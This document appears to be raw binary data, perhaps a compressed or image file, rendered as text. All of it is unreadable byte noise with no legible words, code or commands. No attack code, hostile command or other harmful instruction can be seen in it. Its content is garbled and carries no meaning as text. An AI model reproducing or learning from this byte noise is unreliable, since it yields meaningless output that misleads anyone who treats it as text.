K<��T�&i���rI��)�Ղ`�F"M;����ˑ�dj�73���&��k8n�7�G�֤�Cik�iN��5��g!���	⪲q,co��� P&#�2q�6@�t=��3����Iz�j�2�{&mM�����,��g��T	��JE^R�Ȏ�B���$jM76$+�/��TW�`��u��I��-r�(4r*�`�gx�e����K��̎�HI��ZmK������]�TK�0W�m�%}z�K@0�Ӏn���*h��4J����G"��s"�yQ��f>��^o�V�1�"1�h8�&�r�ڱc9W$�Q�r�@2���G3�$�آ;��sz������@��<N<�1f��Gh�o�8H��W"�Ju��h�� � A)���zGuG��Z�F@��1�2���(X7��A�8���Fo&N�h戚�\�JZSo��2�7�m,4��gV05nʎ�_'y��gq�P�gp�N�ir�l4�as�l"�1�ưsC�����(5QmŷgyoV.���@�m��KV�eǪ\:�P]�׎�$�CI�qL�Ð>�K��=�`V�%H�q/�V�>,2�L�9�u�%�� �%LϮ��U��".��3��$DN;�kr���1�4�m�ȱd�]��@U*\)�3��фN
��f�}S�U2��r�Jl�v���c>�Q��ArO�sc#jMV ф�jWB('T�=<��ހ ~Y�(��	KE��i�D��(��VB�U:��!j���V�� ��>�s��V�$ÂWIh[�v��Xq�t��� ��{ W3��gĄU,Bm(6^����S�Z��h�Pנ��+;�65w��t�Շ	bL�('�5!_�f���_�������Op�4di,a�]�թ�>7��x�J��fc%��\��Âb��O.��t�<I�i�n�����U�Ű.�$�Zڏ���[�
e6�ZT���=������Վ{��G�}r�|#1�A��M�&E�ٝ�5=7X�СFj�=}RE��\<'��c���3����|+8��g����&ȍ�G�f%�2�+���c�<E���Ź�@vib^B6�=�h�W��Ϊ=4�Q���꣌n�e���n׾*H]��m#>4��C��	|�})ؐx�Y!�&Ql���u����  !!��^`$Q�(� `λB9���1S�o�O��I���2f�2F�,���Tl�~{C�#;��z� �}��E:C��L�A��;W�h�6�<7rC�M��֧"d�AloS�Ss��c?�㐙f#=rEQ��?w�nR�ו	���e!��s��%]��T��a�$�JK��vIT�y"��E��0Q�E���%F^����(�= � ���^��"! b �!40P�}���C�޽}����OE��Y�7F�=��y܇�{,W���oeL�+���S��~9y������{a�ջg��ģF7"5ڏͽ��(N�:�������դ~Ef�)4��.����2nK�l�ے�@�F��s�Ы�}a�ei����2gAtXq�5�#���zwl��oHh���w:���uJ�6�ڴhҢ�2�޾�'V��O�6����^�\�	m��.���#ð�W2[�ȓ���wI�S�Gy=*��GM�6=��Z�{��_�8���@D������,8FFYwFYe���I"�U�Ce����aO?���>?��9�X�{֓RQI��_���>8�cAS��� J��E�m5&m��e19�Sx�E�,���[s��V�wX�zAU�]WM"�?�QfXb�9�n�����FC���oj����5�Ok���?�(�����>��F9Q��SR\,t�!
_N�]�$v�sa���S}��ju�P���k���6,����>� %"(F>��ǂ{R$�U�ID�ޑ��G���Q&�s���4?�Y��T��k�S0ի�D�mN~����BV��Di��G��dA�YUO{��[����\+�E� x��~�K�z�����M ٛ�Qf���h���h���&Z����hѡ�h���)a!M�B(��=b�!�r�mh��5� pa��CKb�уU�؅g�na@]���J\�����O>K�O>�(�  ��g m�Q Y� �eQY�qFC<���F�9�D=,R� qG�FF�����ZW�ҳ�s����+�TI���	e��lu�r���E��d�E#}��H�3�9�"��W�]T=�wi1��e�E��9ź�H\54Y�����d|H���)؞��c(l�[���6�:�m���PP]���Pb��i
]x�ʊ�����TY��]�-�h�;�(��
�U	U��]���e%t"�8�!��Cu��a�+C�7�,�!{P"��T��Q7��e���:�*YW� 6%ee)0
E`�4wMe*��H�u�����^1J쥹�����Y�೅���rd�JI:�*��1)�j��� .d�Kp!�y2��ԃ���3!6ia�[S*�>8��~��GU� @T�&g:�Ys���P~
͟@�2��Z�i�F�eAe�46^~�s����!��L+)֫E���L�'���=�X��5�pZz���1.�S-���F���;��|���3��&1IN!��Xg$� i��GӦ2��h�\z���

*��O~�4=S�0DI��>L��n�%b��f:���~�-j��M�1��!(Z�X�T��	~���3'}�iA��mF#(ٰ�P�y�ճa�FP!Z�D��@��ST�`yvv�R��3�ٌ?�P�Ƅ"�>��'l&���_�C=�}�X�q���Ʌ0�T�YȻ�(n+*��� J�PD*N��I+԰	M*�q#��FK5+�!+R����(T���h>r�ODo�1�Љ�+zXpp�u���nP"#�(�%SR�� �	s9R�����E�1��_��^Ę#a@�sX���WP�a[ܺAC*�k��Ѻ�3iqt�\8�FE?<M3P"���:�">�YA��5����kS�dAgX���6L�2m��>��96��F��ǔj\�;
�sE	��<�C���s��}�-�}�>*h�k��A���ӿ؃2*�ۤ��om>	`�H�!X�m�2�	�Ț.���O[�/��%��%٬�4J��2�I�)҆5ƕ��BVX���&��! [�K([��&k��b3��K��\�mg����t�f�O�P�ů�jURD���cU��E9!���ybk�ZĖu��l��H�7 ��sm��d�*ul
���Ϻ�!)�D�����Cu
u3e\�}!4[�$�X1���Y⃟��{	��(��e��A�,�vC��!�vu���ܣg�p��Q�>�w蕥2�tJ/f`U� r4:V��[oS=�uZm&i�3�
IS������Ѽ&�ДfZ�#����r�D.�렰*o��=\��Lm��(6a�Vlk9$+��T�8$��qE>FI������'����Bב1��tY�8�:����$̇�EE�$@:��ĕ���A�6��УIu@`>\�G1�!�I82<���ũ��DHձ p����T�w��Ə4���rRQM'�|�b8�l�[_���]��fI,��ghC(�s����ED�ٹx�s�y���)�P�x�a{��}rL�F_�X�3�D4��u�~��1@�*ۅ*)q��U�~6m�P�eby�%:�F�mRa��:k�P"�OQ�T�(��g�Ilq#6a�&M�arls�11W[+[�-HQA�j�4I� ���nQ�+�A�S^st7{m^-�Jn�^�?zb$��!��Vvq_~�444"�r)uv9A.��Q��V�a��޴�t�&�9��3lHH~ԇ�d�2LY'+)1%�5�3GI�I���/Q�lO�f/��dk4!e�s�a\{�l��])qE!<�24���e#��}�����Q�a��Z1+Y�d�UJF��S�f�y�l���Q>~�9/�$T�a{�?G�?��BU Cn�B�QU�V�'o��b�b)+�%�4���6~4r�Q'���)PcQQe��C��UbeĆd��5)���'C�5R#��"9�VԈ�mFc��ca��mҦ.7FE�gx	_�M���A���`��`T��A�Ћ�!E���q.��y{�dK�j�zW�+�X&�GY�B�H�k"�'�a�ԕ�{�a$T�rć|�[Yh3�qK�E_�8A$��f��$iņXu`�(��VpE���bWJ'$��TBG,v0|-��_�}3lR��FJC��7���+b���/�"�I@�+��nYaA�!Rc�0^a\��m�Q��e	`~�v`eˉ �⇓�G�H�m�l� %$~[g:r/a�e� G�H� M��d���)W�T�!T������h2�^(�t>�}�wo�gX|��+�M]@7 ��\�%�捵1��[�A�qUi$)ы�6c�p9�^�q�뇐�`%�f-UB�IlME��G=���hN�B(1Xvx鑣91��lR�٢>	��J=�wR�3p]n{H�"�F=mf�p�J��y�a+���!w���#f�.��Jm�Pz�M6�p�xx��X�9�{H�{|
'�^jb9Kq(
�si��Ն��U��*3I43"v6k���1_NGW%�GBaB���U���fSֳk��F𷙛)k�!�C{>�Y%�`e3je	�{!�C��%��7��C��x��:1O2���p�m�U��ES�-��z���ץ�sv�}�a��A�L��ʌ �,qda V[�4ա)�V~O��n?f\�t�T'^�{v�^K�T�#U��s{u�'�4Z�kH��%C?Q7˴_�_Y%�7�@�@[x�!Gr-�rL<�{ai��~�S���I�fu{r��$QU���Nt�+p�Q���:2l��7Ҳ&�$!Xk$Fa��j�c��4���a0�:��A����[�-��E5�_��w
��4N�4HvcW�i<�(�'#�H(���>wӨ<��6�K�U"w�a�A���@s,��I$U�񹛪�2���c�#�UҏE��3k1�!a��E�
ŮL�u,Z�Aˮj&��&+-�)�*�32^W6]a�@uf#)6'U�Yxd+�p�!��;@��;u��de�a�g�-�3$� ኪpDqd�'VM�P��)��I|Y���bM@E'-s?1�T'{"E躙M]� �q�i��֩���"��q�)�B�r|�"���tms}6cn�(+�`����~�!�bA05z��7?�7��P-ڐ�����7K)k�א�֐�ivV$v������HR��?[��G��˹��'�)>�E>�1#��k�G��B�3]�F ����.U�:�B��s6���CS��'�X��2��&(��$k�}����V��VH(��I�����%�'Xֳ�Z�$��?T؅�ՑXQ{���Z�@�B�
g"���Ql�U��V�dͻ�MV�P̙�f)>�RWܒ�_1'��JbRث�d+�4y��a�qA���eG�l]�Vw�"��qA�7���)�;O�7��.gb��~�\�t&�����Ju��\/oS�5�X%�V�i8i}������'}=-T�(��6��&��aM�]���Se�\�Fl?��͋�AmŲ��D-Ԣ:��V{fmW�#�l�IzHKzRK�]����~�q�h� ��W�OmV$����)q5}����:a����!&�p=6h:��n��e��݋e�&�\�diq��'^�.�74/Gi���3p�թ�����B�	IzA��NCv�3NǅU���uB��<�I{��fGq�A+Ԩ���k-���@��_�P�(+K�4l�Ya��6:������� �[js=+��d�/B��iq!����s�)d�AQ"%r"[b�y�_Pc�;v�}ǯ�1��I2�{�� �&~�Tӈ�貆�ץ����_�����W)u�%N�T5\ 7�Ŵk�_3l�M���]c#�$�6�@���B�w�a@�G�^Gm��]�F����ı���ӯw
��Q2��[�m�~`����S[#�B=B�+HJa�a�Y�o�UY")af("\P>�ô�"/�(G�9�b.9r�]&��8���^_1+�#t����nUx,�V.�`x��$�"�ᬩ1��1��~�H���A��d�M�<;VY��^~<���ͫ0\�o_Cܱ
Բ�Z�Ps7x�ҜF�	oLؚ���E�04cr� ��g����ݹ�cq�	T݁YZu1���!U#"�~<�^5� h0"ae�%Q��Z|�C� �S&�h�qh�T�S9`+@!�Y%ҙ�6�+_q9�����$��"�-"��z�+"v�N!.7y�v�����J ţE{O��9a�:дrn?~Խ}���b�T�>9�T���}'��bQI�\uTPaa��B�V#�L�a��n>�خ^k��>� A�oCY��R�>�dh ">���8�p���j�5�l��Bu2[��T�A�u���z�6S����/�k���{�1a��;�3��.���=ܓ�|Am��]�mvۑ��E������+�M|�L̢iԙd@��w5+���e��	"��:z��p���u�]���'�6�o)}��kl��o�R�ⴿ)�;�\be;�e<�(G`��hw���'��z��������+7�c銏� ��|b������ ���0S�_��a
J��0�=.��!�Q��-]�Ix�߽},��܇�e˕+[���2_�}U���O�P�C��٧��P�K��jѠB�.E��j����Z�׏�	�����{c��ԷOP{��m���ޘ{l��s�`6'�	>�2�~��˲�q�5�-C~�8�cA�J�܇���!��f�8Q�j�F����.e	�ˈ��D<���F�I{A�����Rǒ�Eά��̙����?�yc����l�{�4��w	p��%AG.\ЄY�P`�����O!��X-��
P?���� �資�.�)����%�bb�&�l§���s���"�����
*��*��*J,~��G+�"K�����&^j��z�:I-��'���T�-�ƈN2�.�L2�"S�3�0��P�-L#h�S#��^�>1�!�=?�h-"�b�h�����&s��Ƥ�����Pj���X������"�sMϾ�l�� ��N{�d� \u� ��? � ��e3������zƫg7��PÛ~���|4T)��L�6گPt�ŪfJ�l�Ҷ[��ک��r-���G�~Գ'� �,�*��k�������TR�,k�F7+c3KK��.��0��� Ճ�c��S����DB����$�\�í,B8L���L��懺E����0�˔������ܴ!�3�UWYE�գaUz�XW�V^�a�"�6�p0�<�i��e+;@��+i�F[�l��Q(�n�+��K,���t�j�|�������;X����R�z�[.������Ɯ{�e��l�1A��Rz�c�-�ۮ�}�d�" w���]}�(!�s�ɢ@)LP.
-T�����*K���X�
]4H#͟����ҎB���h�U!��n��_m��i��A�<�"��pvؘn���@��"��m�E���b#���F�"�V����ܣ]>��߼���&9I����L3���s�ѯE@��N���H�ev0͚��$�?���ҧ9e$>�*ϰr���$$d�9N^��r..�ay���.73�(g]���0!��v��}d%+�oI+#՘�1�*A	�BB����H~4yKM@�Ø��5�� ��p)�r["�7��MFZ����#y��C<�i�>��l_'���D�hiQ�Ҍ�#���4o O�h� � ''�d����~4�ZN���_�Dd�0�q���,�'L��g�Ƥ�w �vJ��G@�I#���1pzc`ݖ��q| JH�`S(d�q8g�1��KgY$w�	���9P�C:�ؚ�W�uȩ�Gw��դ&�EMwA�����^FQ��(s��(�@sf�K%��q�$��SC��@�2�,fE�B��� EF�M�j3.��:�K�>(���bH@w�zԮ#T[����X�k'	�Θ�~�ūg����=��f"���I<$�؏?�ӝZ��?��(g��� [P��mo3�sn��[Q�V��f��w�[i�P�}I,�lge���tQ�{&�F��3���l�gL�:�У2'}�i3wT�~��d�rΈ���&lXjLk��}-J�E�=�0�|GT�Y�����vN6G�	ˍ�F��Ё�9�IX�;�p�s��)����Dɾ �_?����أ��%�@LXD&�m[��P涣5zR=<��5���-c0��P[MQQS3���<󴚭-��aJH��+������(ָ�G�\c�ROd��&\"�J��L11�ȕJ=��@��	q/�v�����c�^��E,�z�L��p��M2
�!uD��ɔ�z�06��>���­ú��+�$��	̞�0���6�q�;s%�����p]�4[R��%���1�8�]bC�,�`R!�8��0eᙐj�
?E*���(L<��Q����h�`�4���4�9�Z�~Ѝ�c	�x�\7i(��M/��;��a/X���n�d�t�l��렂F~v��ֳ��ֶ�4r�]����� sv��i��&�'+)�Xdt�!���lQ��3S��42,M{�Я�mN���>����k�&W���C�D�(>
�ʿVޘg����0��#��%���x���.[�aa����`�m���� ��??t%H3W�fD��#����"|��$TÏL�%&���l�\�R܎�>VmW)p9�I�����s��S�W7��-B�UX��*"�9����0��E��B2�>���|X6�Η<���0�?� ���L���������9T@�+8��>�A�w��*����'����r���@-$0��j���!�=H@}(������h���0	�'{@��E�޺�O��Ͳ�s�����(:����)pC;WY��˳v����;j�A���;$G�:2(�ҧ{P�.0a�
K����?ɉ�r�|(�ư����+�k��؂Ұ�:0 AX�� �U;�U�Λ�,�
8�8�?�?8�s��&����׫�9�9Ȍ�;>	����ӽ ӇW�9H=н�N�(�H�^0"�(Ȁ ?=��-C�{��DЃ���K?�sD9(�D HD�M�`:�ˇR?9�J�:p�6�
���'�#<a�ð����0�nr�0	�3��@��;]�7��7Ī
����1�I�L��
�"���'��_b&����I<��A{Q��3.��a�T
����2� ����<�(�<�
��*d=[�( ��=�[�?�C��r�3>8��+�ユzC0<�?h�9�LȖI8�(�"H= D�3`��6�KDGL�M���K�~�C������HP��j�Ĩk6r��l+����!�'�z�`+VY�
[�� �Ŷ�E�Z��H�u�	%ق P�.�!E�8:z�~荱9#Ɛ�)
���Ɨ8
z�+��e,���4�{-�"LB0qG��X�{��;ƔX�<}����K��C�4�90C�C��Ȃh�����t�����V��(H�+�%���jD�ɔl?���>x�B��>ЅK�	p��dc��k�l;��@'�c#�"��؍v9��|�,���p	
�{���v�ʩ�,�]4����z[
�d ~@�%�1P2�5Q�y�������4�����jp��p"(J�͘LѓGvd!��^x����W�Bճh@L}���F� e��?pF�8F`�D�QFp�9�)H��(����}��L9�H~�>�S�� 0��+ @�*Ň�؀�D �MJ� .M�H�|����QS��>��ԑ���| �*E:�r0l'@�� ��q���s2�Ų����F2,�B�hq����hi�H�]
��
�T;�Qa��`�_A��Ͼɋ.@��9J�c�|p˽�.|1��`���8zH�� �=����<� �5ǂ�h�}�?(�P�m�ͨ~\�N��ʑIy��܄X����9��҇m�B`�90�V�8��� -S�p��1�M, ���Qל��Ɋ�4���7�:�|$�+Q��R	 �X��#����
��C��j�QT�[ϫ���㖄U�!� P)��1:��;8@��1�������"���p��y���))U�P�x�/��5��Ёe�r(тYG&D��?��]�R29}h�"��J�Ɛ�ӌ�c2���)�?��Sa�|��(-��*�:JXW�{I+T~H9`\9` ��hIسB峩���J�B�d�6����X"��	��Et��?C��j�3Y��]F��G���E�PS�,�������;ؤ��SK"w٤�Ps�fA��%XU���UX�%������Uu�8&��/��d��|��c� ~=��<�d��exȀ�(�Z"� }�t��=�d�CH98���D3$1�	| ?E,+3�ṘI�I��R���E?U �|`SG��J${�����6B�:��U�@Q���-{(��K��3�J�U�V�B��}#�?k�.8��I#��C��� P�諲h�.�Y; �;0գ|P��d�<hFę-{��p����%��㸑��G�9p�_��O��LPV)����Vke@H׳�x l��R�Ӈ�<>�%� =��  ?�+�,���
f�DX$n,]Ѐ�U �DN̅���1T���RVؚ|�"+�+:����<]Q\a�Kaֽ�>#��M,~�e�fم��  �}�u1�^{��@��8��`Ԉ��)�vi��%1����;|���4�0�.���eY��h}�Z�t��}�_̓�B�S��ہJh5}9X�9L�F���C����zd2�X�L�� �`?=� ��e}��BPD��`ĭ��N��IY�f~P�ue�B�ʄ�iS���7]V�C��0Dm�N���\;�ΦNf��?A� ��v�]i��k�T|�-�1d���%A�/��)�!�:� ؂�ȋȋ,��1?������XA��4�)T�4-��XX��/\��ZH�&H�)���GP�Yx�.�B9��D��T
U�pm��d=0�ZDED���mN~�WJDe� �z��m�HP0( P�v`�g.T��}��9-űhN�Sr"�e�QV'k+I�N'�o�6��6+洛Ĳ�f>OJ=�إ6����#� ��Q���N�>	�	�rf�hb�&��w�b;�v�;�<�\�-¥���ے��҇_��F8_.��X%�W\h�G�[_T�F�_��c�Շ����y�F CP
2��L��F��3��+�i�݉B�DH� �E)�(�W��x�PUv���ڝ��Ms���| /��2��a��6����%+d�6V'd�7g��3��FE��E(m��2��(ِ��b��O�mb�9&�����b��<��;���PJ�A�ӭ�M�T�O����H C��}ɂ�@��c�^�x(�Q��[}P��q�i��
�VȾD���F���X��D8�DLh\9��ȍ�X��lN�� ��N�ݞ��؎ ��N��*-�sF�+�61#�.3�<��rZ���������yԎ�
��n�ɝ�0^�ov��0��x!7�a�Ky�e,�`A	�P��{<�\m�r��`��#�BH�e�לN@�G��Z\0�?��h��;\m~��>�y�� `�S0�O�z=��e:�(�uUnTη���D0nt�H��]w׭��5a�,ť��1�S�^6�2�mK<]a�/D-s�d6,�i��广6�P�gff����}��U�/�2)�Po��&���x���鉠��D�Q�0��! _���j�-Y�KF(mI���j�,hmy���Zm֪���9��� �{�W��p��@
���gx�@�k�݆
��������Z��
he���X�`0��NaBG����7'ō'7���*��'0�@~���g0�|H&!>��^$�pA�9���P$G��<�ʖ"]�T�R ċ	9�Ç�fΜ��%����P?��
=Zoi=��؄�׏�ҩO��G��-C�j=@�kVz��b���}?��s�O��u�arЈ._s�̙SȮ�F��r���k���.�,����S��>s��-�wNd��׏4&�ң	A��4i�ߙIr
��ѐ�%˖
9F��xp9�u�x�ƛ�!"�i��@:i��S�N�ţ��M?.�����>=B��I�����M��=��� ��E$�t�Hg��
���M�Yd�=��!Oa��@Cu�PI	SSUUO|K�aYu�3�[0�1�1��l�O\��Ei�ӏj���]u%"�_rH��>�(�#u1�`�TrW"��0� �e	X'�����ȑ��vi)r0B'��&
p��S�LĦGl 4?R%�(W\���o�}$"���)$K ��z�r�m�]'�B��~7yWSG�Ѥw����x��Tb4��]�QH���C8m���fң����qk�E�a�w鉧ZS ����G)��T)�kZ�8�W\�h�Xc��y%�Zaܓ]���Èg��ш$�t2��Ե��E�@!��u	`K�@`2 &�]����Y�&���N�pX�l��p�H����9,!?���o� �����Nr��
�QGm��M6���O��z�=q{�@���b�#�{hk��t�9��C�)�PI!ADҰp�t K'�f�J͍S}�M�5OK�%n�HQ�"����Q\��W��������������Ul�-1 �g9+��Mׅ�ŷ�<��\B6x6<�]���)sH�G��G����m�?Z=3���O!��Q� ��O!�qZ�}�|t*?�t���D���Qߍ�AT��*x��u�;�Mq��6��gB���B���}�dBa�����#�_�����$=>�O�!"��4�~�R���-eH\�J�n:z��+�8���?be�s�~��
Q�u���@G)@L��c
O�cs��Hü�qB�,�g��Ł9@�I�U`
�Ħ�z������,�^t���dB)���ׇax�@�� �����@RV��Hx����lⱗ�`�Nj�V����ƶ}-�ꃚ�$��DR(#/1�"����ǂ� ��S��QAa��¢�3\P͐��-he5��V�!ˡI�=S�X��������(E��<�4z� �6�
)®}؄'���Dl"O]T'�԰D�L�BgDv�,�f��^l���d|��J��������K.�O}� +(��g��e�j���D�CJ��B��H�����-W�;H�ʣK�&[�r@�҂�D)��8����N×�hU�DQ�9���k?��.hvSFլ��p���dl���)Ġ)��Q�B�%�k��0ܢ"`��=D.�P�D  Qt�Q���lj�r	IX�h&��˟�(-�	L@�,�@gH��� \�c��&L�e���n
�=U:jjʕ_M,b��f�^�1%|0�61x5m6�)MZ5SZ�;�"�OU#��q-��GG��D�ᓥ,��^�h��W��eH��~A#�ؐ�k�QBlI�z� \Ҽ�"���05��,?ةN�:*5��:���}�,I��g�����8�k	CA�!��ƷA*+o�G騒��ݔE��$R�:��:�+�؃mk;�eN�@cX�x��z³H���ԉ��!�ɢ�l7|�β� 5S5%�JP���;��@p�	ȋ���-nq�J�PW��0�e����P
�%<�Z��� � �&Ov�2>��_^�:U�i�D5�:����i�f1{�WE�8�T4�2y�~q�c�4�:��	�8�bc�����D�LT�ZW�i3�+���5�����WQ[=9$�fg+�>��9*ȓ(�%��*�}8��H9aH}��k	�H_]ak���"i$�*�d��O�}G�Ek�V[�Aظ�����[��/|��1nD0Y#$����Ln�5H}o�Ǽ�H�֭��z�ITj�G��+>�pJ^m�@��z�Y6K��l��۽|����!���"[�m���Q�^���*՗���q��M�--5���>�ɣ�֕�3�G\R��J�A
RX8��	$mRAO[��\�A��3�~ ��{����1�B6��֢�*���%���V|s��R�Y��ƕ�@4k��4)RӳLm݃�t�J7	�,ҕ���wJ�^�]�8�y+~ ��;&U�1���$�9��W���!�}s�ۊ�@�Ƥ<���Z�.˷㤄Q1������1�E��ĉ��̠y�T4���ᘥ4�����\q�ye�ל�L����P�����Rx�Pz�Jy˯�F�lҗ��C�l���YM��T���}���!���ߐޣ�F?0~�ސ��P����h��tT�ě-\�y�=���D�M�L��TXE��D�l�~|�Tp[���l\���b��ؽA�Ӽ�љI$�U��u[�YP9ٙ��=]9��Pk$���w�P҉�Ս��E��օ�mL�jK��Y)$���M��FDKV��؋�p�BtRXH��T!��=4P���taH�8H�D3�"�=`&T�aűѠaƍ�=��R�����3�-��+MGE=����M���ّ�Ĺ�x5۹]f��{��z}M$z	�K��>��w�[u�G��F��,�Oz-�QRIPO������A���_Zh0�H5�E�����Z����K�?�$32#9"����T�P�m�I4n�7V��c��ZMN���Ņ��xY�� �N�Pu���i�&%�L�D��#�|��� $���Y.��D�Tm`���$��^G���P n (�:�,�
C" �R��
MA�d�Y@���U�؈?��p �]m��Zɵ�C��µDM ?�f�a�� ɹ�%NE��Ł�fSB�:L��I\�%�����V��D�!��=��]bB�$�e�ť�%�t
�O�J��F�I�:.߄�8�~0$_BY���T��,Y�U��%�},�]��H�А��=�'��J�����TUN桄:eM�\9J���HN�&`D]�хJ��j��T"1Z�ERu�S9�r��J᏶=ݬ̣��
�	Z�G?�G�f��^Az�y<����r`*gC�T���;~:�\�L�J��5�G�{h�M���X�K��4�A��o��1���)٢���j��M�FN�D��!?��i�m��ĳ�]�i~Y���t&Y� �II�~��q�]"�@�J ~g;��B�ʑ^O��>�(w>"%�?6��$[GL)�je���{�{a���M~A����$������HZt�� #W����h�"r�l�]>������*ƞ2���ܿ�ID%��Ģ�ZqH-9�:W~r�(�]֣�]��X]���e?�Gэ��	���I�*N
�*O%O�
yΣv�
��D���]�_ʍ���gv$|�1�F}�,D�TBā}��رZ�4���X�)�fߜ�8�jD��iEa�j:����laψ�ģ.e&��ţ�6��R�b�X�*��R[%�R��J\"��҄��Mv"�l���-{�Mبj�2"d:�C,�F)wԥ��*�\�T�k|Y���R�ٮ���L�|����X䐱vE��4��ٙvt!���#����S�fq0#~�(���:-���8�ہ�Y�[GTjV��J�u�Pyb%�k�O�%�)�	���9/L�U��͕�.� }��('v��:��W��
��%,��+�YV��-A��j}ZG3I�eV.�eE�df߭�T�[��E��Ѻ���&$�鶞k �FHM��ZG��ߋ�+m��Tͤ6�s�O>�Trʞz��=bҵM�
l��e�0h)���Pk��hְW�|�{�
�D-v�nO}�w��C��:��p!���m��[�z����P�|΍�3��Wl�B�"y�Z��t䴘��=�,�f�����3�-܍��CdH��e�}P��g����g��J�v�V%�y�Mm��LIũZ�{��������܁�	�PWٲm�r����҄x.2��F`~��~�{Zm}�gV�g�Y��a��)+��V�]5q�*���+�(e�لJ��ܤMF�W��B|�0ϺDk��fq*��o�6؊�g�`��~p)�C�9b�5�[V*�0ұ-�F���?w2Eki흍�Z.]"s�yq�`9#x�qY����T�#��la~T� M���i0��V�44U��mix`��aj�ˁ ��w�����Z����1�m�qٌΑo~�n����i���&RtV�P���%z��v�^%,�F*�@z�(�p�p��4ol�2LZ��Mt� �NqoWv%D*�t��)�V�b��\�D=(���V��X�&ځ��+��/�q��׸�$5��DE��{�g�>��p~u�ߺ�'٭>y� ��(���Y,*��V/�]o%G��]�{�RW^u5�@�%���Z4�1�Z����rąHi#?�@��+�.�hP}9�}��;�R�$YHZ��!�y�EY��0���AL�5yo��%p�j_S,f�	��EZh7���5�:u,-g9g�]����w�Dҡ��3��@����]׏ؔv�R��-�\W�e�@���~�Z|xSH[מ@N����Rv��P1���cb�g�E�b�<!��0|���e&�~����Z�
^��)�ڱE�R`o�,��vXJq �@h�D+=�w��'��e��vM��g�El�|m�[/���u쇿��������I[��l���Z+�ں������CoYD��� +�-��]�cG]t�#%�u��eٹuH�PuS��N�
|yb3�.��b? Nv�ń*�i�:�~���h���3k�k��q-�:d�y� X�'���[],��*�p[i��#/���b��13�uB+^��2Z�x�E)g�%�a4�`�u�X�I���1�p�
���?�E縕����g���M��q8.e�6S$�d�o����[zե$�-=;lA̭�`x#jȡ�v����N�۶���#iOd����T�ĥ/w���[�n�D+[�W*V�D�Z��\��R�Lݸ	D��7��Z�Tդ=�����|���=�ܒ�M�乾��R�m�3=j�B�pPA]�n{Q����u���~8�7*᳏]�J]�F��o�m��qO]���'�p��vJ�.j�ζ������u7qN(�? @?�A��dq0ޒ��X}n��X+����6�b ߛMm���E.�='��rNsj#R�PM�v�^Vc�}�	�w5����)��?����m@��'� ��"<؏!�~�2�'fb=.��]̈Ϟ@1
2�1_?~�F�K�o�H�/U�4��I~7KF<ɯ�I�5O����-��駩=�[����`�~e��ʓ%O�9��<ssl�3�n���·%њM;��Y�c��9s�ۓ)Q�����}BI�J�*D�.y,��фD���~A���1�G.��n��3j�!_�71�k���>�\���ݹ�7���3f�XѷB����lI�j˷2Oҙʕ!e��_"^�P����:�C��(����޵df�?�7bJ�8��+����+�VJ+����
����i����ǰ�X�����7�:���:�L�E��3��b��.j���Z�4��-�&�̠�d{���>�7�M=��J�8�.�IB�R���h�򧷸|��RB�A���I�����!���
�)��@ 0��	���p���)(����2WJ��N2�'~%K83�+�10�S��4i��>��#��3E�h䢞R1�H#T-j��7[�*�jlr8��mӁ�	n�'�4rH����2��=�CQ6�ӂ,(�ⓟ���2��Z�!�D⭨���������A��xj�����+��z�+��R��Ȥܰ���&��.\� �)�q%��ǆTd�JV/��E�ZS�6Ֆ\�bgyu�Y�hk�0*Ⱦ���TH(��<�Hd�YP�+��b�,I�ͳ�$���������
ۨ�R�.�{=��a� �f+&�O� �n�z����e�a.������Bl��t܁�;H��f�(��CF�0r9���hrW#����2ϼ{  �.�������t��c�#��}]媊Ww��9�A�q����x�f���n��,��|.:��V��I�`�#�9���%	���ȴJ߻�j�n��f�����j�P�q�X���h]������]F��~��<]�X@	�]8�=�A�aP�Wz��F��E�q��NM6ލJ5YL��(�a�/CL�w�ӈ�#�Iُ>��!	&G���0푈!v�=����8H&����0t?o]jƛۖ|��)`Y���|���og���N�t�K�g���ZEDd���V�#�L�T�:��N�=%�E�8��0�����CrƳ�j��6Y��qIb��u����,�_o�Sp`Ԣ%$3{�շ4T�\��"�G|���1��Q�J_���"�!S�ԥX�&��p7I߰�>�=&��$&��9.l09��ͮ.��ԌFKZ�L#�(n�IU�L3#yqr"�d'����f�˝b�T>q9�A��[Ƙ�-z��_؂Q��W���s{�ψG��J��<m#��� Obݙ��B�8��&5��ȓ"GjΑ�����	�Rg��YiIEuQ�j�FV��e�Id:{�� j���,Ȉ>�}tKU\��J�(*|�`�&�l�����r����=��
�C����E)CHD�<�)���e����:�����N�^��$U�"�0���H���J!>s����*)"�QC��p����_�f��et��d+B�W!�� 5i�_U�Q�)?}鉠����%�.��_�U�N^� H������tK:�ú[0yn��+�l����y;�� �'�P�}T�L��2�)����P��h=��{�o#��̈��Q�#�����p���@�!����Kӝ���8T:,1�w�ۓ}	l@\)�D'�~��?��SPNd7�**�	x���T�*�P�j����EM ���F�D�*�B�)�ޜM����\QU5�s��L�����;pQ�@��",��rt������R���uX��P���0� f�xŲ� ���Ysˁ�NJ�C.�\��肈�İ��e����\g�@ǚr+Z���>`2��b��j�^�oG&��Dj�NeyJA�lDd�h���X=1!��H���Λ2�-���Y�]t6�:���me�J!����-/�	������Թ��*1��q�����}�W�,̿����rd�ӵ\��,��jh����8�|gk3)XԢ���l��V�$q=E�"�IV#H�Ȃ�b �i!�&�Qw�;1�[�z���G�~�u|��v]I����-�L��e�Xg[�̉WC��	&[.{_�ǯ�8ʻf���t-޹�m�q�]�ܬ5t�GS����sd/���^����z������ù;���,X�De���;؅�����㘬P�i��G>eƺj�q������ko�w����}	���D{]�G��bw��S�k��M0�Z���Ef���<��5ߤj�8ɥs��+_ҶJSՋĽ��E��IS�l�I�4�Y>�Y��"JL�o�>�HZ"��#�j�Z ���G;�ʮ&J�Vͱ.
��kb�M�&$���A�n�,턬�>n��B��n��*>��d�ͬ�ވF��l���6Z�%Nd�4�3�귮j�
